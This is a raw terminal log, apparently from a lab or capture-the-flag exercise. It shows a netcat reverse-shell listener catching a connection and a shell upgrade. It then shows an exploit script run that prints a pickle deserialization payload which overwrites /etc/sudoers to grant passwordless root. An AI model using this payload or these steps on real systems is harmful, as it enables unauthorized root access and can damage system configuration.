 ┌─[ ~ ] [ 192.168.45.174]
└──→ rlwrap nc -lvnp 8000 [0]
listening on [any] 8000 ...
connect to [192.168.45.174] from (UNKNOWN) [192.168.179.210] 47816
script -c bash /dev/null
Script started, file is /dev/null
user@pc:/home/user$ ls -la                     ls -la
ls -la
total 852
drwxr-xr-x 6 user user   4096 May  4 11:08  .
drwxr-xr-x 3 root root   4096 Aug 25  2023  ..
-rwxr-xr-x 1 user user   1026 May  4 11:07  50983-gLbCVgUC.py
lrwxrwxrwx 1 root root      9 Aug 25  2023  .bash_history -> /dev/null
-rw-r--r-- 1 user user    220 Aug 25  2023  .bash_logout
-rw-r--r-- 1 user user   3771 Aug 25  2023  .bashrc
drwxr-xr-x 2 user user   4096 May  4 10:31 'GCONV_PATH=.'
drwx------ 3 user user   4096 May  4 10:45  .gnupg
-rwxrwxr-x 1 user user 830065 Dec 31 11:10  linpeas-UnWyZqzL.sh
drwxr-xr-x 2 user user   4096 May  4 10:31  .pkexec
-rw-r--r-- 1 user user    807 Aug 25  2023  .profile
drwx------ 4 user user   4096 May  4 10:14  snap
user@pc:/home/user$ python3 50983-gLbCVgpython3 50983-gLbCVgUC.py
python3 50983-gLbCVgUC.py
b'\x80\x04\x95N\x00\x00\x00\x00\x00\x00\x00\x8c\x05posix\x94\x8c\x06system\x94\x93\x94\x8c3echo "user ALL=(root) NOPASSWD: ALL" > /etc/sudo
ers\x94\x85\x94R\x94.'
user@pc:/home/user$